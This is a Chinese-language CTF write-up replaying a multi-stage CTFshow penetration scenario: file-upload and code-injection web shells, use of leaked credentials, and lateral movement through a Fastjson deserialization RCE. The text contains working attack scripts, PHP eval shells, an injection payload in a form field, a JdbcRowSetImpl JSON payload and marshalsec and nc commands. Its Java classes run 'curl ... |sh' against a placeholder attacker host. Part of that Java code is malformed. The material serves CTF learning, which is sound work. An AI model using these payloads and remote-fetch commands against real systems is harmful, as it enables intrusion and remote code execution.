
比赛概述
- 开始时间:2023年3月10日15时
- 环境保留时间:72小时
- 环境重置时间:20分钟
官方wp链接:Docs (feishu.cn)
【本次复现跟着官方WP进行,只做记录学习之用】
0x1 目标资产
场景1
0x1 信息收集
在页面最下方有查看帮助链接

找到应用信息

github直接搜名字Anonymous-Chat-Room,得到源码
0x2 审计源码
在Anonymous-Chat-Room/client/photo_upload.php 页面中

直接任意文件上传漏洞了
0x3 getshell
1.txt内容为一句话木马<?php eval($_GET[1]);?>
import requests

url ="https://i.am.ctfer.com/photo_upload.php"

files = {'file': ('1.php', open('1.txt', 'rb'), 'image/gif', {'Expires': '0'})}

response = requests.post(url=url,files=files)

print(response.text)

https://i.am.ctfer.com/images/photo/640c9b28587aa1.php?1=phpinfo();
成功getshell

0x4 敏感信息
继续收集信息,蚁剑连接后,找到信息泄露点【换成post 方式的马连,GET连接失败】


session_start();

if (isset($_SESSION['login']) && $_SESSION['login'] == 1){
    header("Location: admin.php");
}

if (isset($_POST['username'])){
    if ($_POST['username'] == 'hacker_ctfshow@163.com' && $_POST['password'] == 'Hacker_ctfsh0w'){
        $_SESSION['login'] = 1;
        header("Location: admin.php");
    }else{
        header("Location: login.php");
    }
}
得到管理员账户密码
hacker_ctfshow@163.com/Hacker_ctfsh0w
登录后台。

没啥好利用的!
场景2
0x1 信息收集
使用得到的用户名密码,登陆163邮箱,发现敏感信息


0x2 加密邮件破解
邮件密码弱口令爆破:知道密码是123456,得到邮件正文敏感信息
亲爱的hacker同学:

       欢迎你加入ctfshow,很荣幸的通知你,你已经通过了ctfshow的考核,正式成为我们的一员了!

       以下是你需要的授权信息:

       开发地址:https://open.ctfer.com
       登陆key :49bcab511556f63ea50d2197

       请继续完成你的开发任务,对应的测试版,已经部署在
       https://blog.ctfer.com
                                                                                                                  CTFshow大菜鸡
场景3
0x1 信息收集
   开发地址:https://open.ctfer.com
   登陆key :49bcab511556f63ea50d2197
登陆后,发现xblog应用源码
0x2 getshell
利用vscode的终端功能,直接getshell

成功拿下第二台服务器
同时,因为已经是root 权限。直接在./c/ 创建文件,写入一句话木马。

发现c 目录下,root 权限也无法进行写操作!【显然有问题了】

修改文件也不可以!
根据上面的报错,查阅资料可以知道。

1.如果有root权限,可以输入  :wq!强行保存退出。

2.第二种方法:

(1)按ESC
(2)输入   :set noreadonly
(3)输入    :wq就可保存退出

成功修改!
   开发地址:https://open.ctfer.com
   登陆key :49bcab511556f63ea50d2197

   请继续完成你的开发任务,对应的测试版,已经部署在
   https://blog.ctfer.com
回看邮件中的信息,发现一个误区。在开发环境中已经是root权限了!上传一句话木马没啥用处!应该进行源码审计,发现其中漏洞!去部署环境中进行提权,getshell!
【显然,上面的代码无论如何修改,但是没有部署到环境中!都是无益的】
0x3 审计源码
在/c/t.php中,存在上传漏洞,可以写马

arsort($in);
            $inn = $inn + 1;
            file_put_contents('./../p/index.php', '<?php $inn=' . $inn . ';$in=' . var_export($in, true) . ';$tp=\'' . $tp . '\';$tagi=' . var_export($tagi, true) . ';?>');
            if (valid_date($datestr)) {
                $fstr = '<?php $ptitle="' . $t . '";$pcontent=\'' . addslashes(htmlspecialchars($c)) . '\';$pdat="' . $d . '";$tag="' . $a . '";$ptype="post";?>';
            } else {
                $fstr = '<?php $ptitle="' . $t . '";$pcontent=\'' . addslashes(htmlspecialchars($c)) . '\';$pdat="' . $d . '";$tag="' . $a . '";$ptype="page";?>';
            }
            file_put_contents('./../p/' . ($inn - 1) . '.php', $fstr);
            changed();
            $result['pid'] = ($inn - 1);
这里的$d存在逻辑问题,没有过滤带入了php文件
根据邮件信息,进入场景4,实现漏洞利用
场景4
0x1 getshell
根据邮件信息和审计出的漏洞,开始getshell,必须先登陆/a/,获取到session
# -*- coding: utf-8 -*-

import requests

url = "https://blog.ctfer.com/c/t.php"

cookie={
        "PHPSESSID":"8195abb8fd5e540b0217ecfba6a0a79a"
}

data={
        "dat":'";eval($_POST[1]);?>',
        "title":"1",
        "content":"%20",
}

response = requests.post(url=url+"?type=submit",data=data,cookies=cookie)

print(response.text)
回显得到文件名

{"result":"ok","pid":2}
木马地址为/p/2.php
蚁剑成功连接

0x2 内网扫描
得到当前IP 192.168.102.3

(www-data:/var/www/html/p) $ ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
1035: eth0@if1036: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:c0:a8:66:03 brd ff:ff:ff:ff:ff:ff
    inet 192.168.102.3/24 brd 192.168.102.255 scope global eth0
       valid_lft forever preferred_lft forever
扫描当前网段存活主机
nmap -sP 192.168.101.0/24 > 1.txt  # 不可用

# shell 脚本!

#!/bin/bash
#测试局域网中的存活主机
for i in {1..254}
do
  ping -c 1 192.168.102.$i &>/dev/null && echo 192.168.102.$i is alive &
done

无法执行.sh 【很奇怪,虽然当前是 www-data 低权限用户,但是修改了文件权限,按理说.sh是可执行的】

手动寻找网段存活主机,192.168.101.2

扫描192.168.101.2开放端口

curl http://192.168.102.2:80
curl http://192.168.102.2:22
curl http://192.168.102.2:53
curl http://192.168.102.2:21
curl http://192.168.102.2:8090
curl http://192.168.102.2:8080
curl http://192.168.102.2:3306


知道存在8090端口开发的fastjson漏洞
(191条消息) FastJson 反序列化漏洞原理分析_fastjson漏洞原理_Buffedon的博客-CSDN博客
(191条消息) Fastjson反序列化漏洞原理分析及复现_fastjson的反序列化和普通反序列化漏洞的区别是什么_Iwanturoot的博客-CSDN博客
浅析FastJSON反序列化漏洞(1.2.24——1.2.68) - 腾讯云开发者社区-腾讯云 (tencent.com)
【Fastjson 是一个 Java 库,可以将 Java 对象转换为 JSON 格式,当然它也可以将 JSON 字符串转换为 Java 对象。】
0x3 横向渗透
使用fastjson漏洞来实现rce

整个攻击流程如下:

1. 我们在本地机器编写一个攻击类,并且得到它的class字节码文件M。
2. 通过自定义payload(请求报文),给目标环境A发送攻击请求。
3. 目标环境A对报文中的json数据进行反序列化,触发漏洞,通过RMI服务,造成目标环境A访问远程rmi服务器(rmi://127.0.0.1:1099/Exploit)。
4. 目标机器A加载攻击类M字节码,被攻击,完成rce。
首先生成恶意class,完成反弹shell任务
import java.lang.Runtime;
import java.lang.Process;

public class ctfshow {
       public static void main(String[] args) {
    static {
        try {
            Runtime rt = Runtime.getRuntime();
            String[] commands = {"/bin/bash","-c","curl https://xx.xx.xx.xx:9999 |sh"};
            Process pc = rt.exec(commands);
            pc.waitFor();
        } catch (Exception e) {
            // do nothing
        }
    }
       }
}

或者

public class ctfshow {

    public static void ctfshow() {
        // static {
        try {
            Runtime rt = Runtime.getRuntime();
            String[] commands = { "/bin/bash", "-c", "curl https://xx.xx.xx.xx:9999 |sh" };
            Process pc = rt.exec(commands);
            pc.waitFor();
        } catch (Exception e) {
            // do nothing
        }
        // }
    }

    public static void main(String[] args) {
    }

}
挂载恶意class
python -m http.server 8888
开启RMI服务(Java远程方法调用),启动监听
【 启动marshalsec工具,搭建RMI环境】
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://xx.xx.xx.xx:8888/#ctfshow" 3389
监听反弹
nc -lvvnp 9999

x.json文件
{
    "a":{
        "@type":"java.lang.Class",
        "val":"com.sun.rowset.JdbcRowSetImpl"
    },
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"rmi://xx.xx.xx.xx:3389/ctfshow",
        "autoCommit":true
    }
}
a.sh文件
curl -X POST -H 'content-type:application/json' http://192.168.102.2:8090/ -d @x.json
使用curl发送json包

nc 成功,获得反弹shell
【这里复现的时候,没有成功反弹shell】
【猜测原因:开启RMI服务时,使用的marshalsec-0.0.3-SNAPSHOT-all.jar不正确,导致写的攻击脚本没利用上】

总结
0x1 资产统计
| 序号 | 资产类型 | 域名 | 内网IP | 权限 | 应用 |
|---|---|---|---|---|---|
| 1 | Linux | i.am.ctfer.com | 172.17.0.2/16 | www-data | 匿名聊天应用 |
| 2 | 敏感信息 | mail.163.com | / | 普通权限 | 可收发邮件 |
| 3 | Linux | open.ctfer.com | / | root | 开发环境 |
| 4 | Linux | blog.ctfer.com | 192.168.102.3 | www-data | 开发版blog应用 |
| 5 | Linux | / | 192.168.102.2 | root | fastjson |
本次渗透环境共计5个场景,4台服务器,涉及4个域名
0x2 网络拓扑

致谢
平台:CTFshow
情景设计:大菜鸡
代码编写:大菜鸡
环境测试:大菜鸡/g4
感谢ctfshow 和大菜鸡师傅给我带来了一次愉悦的参赛体验!并附上ctf.show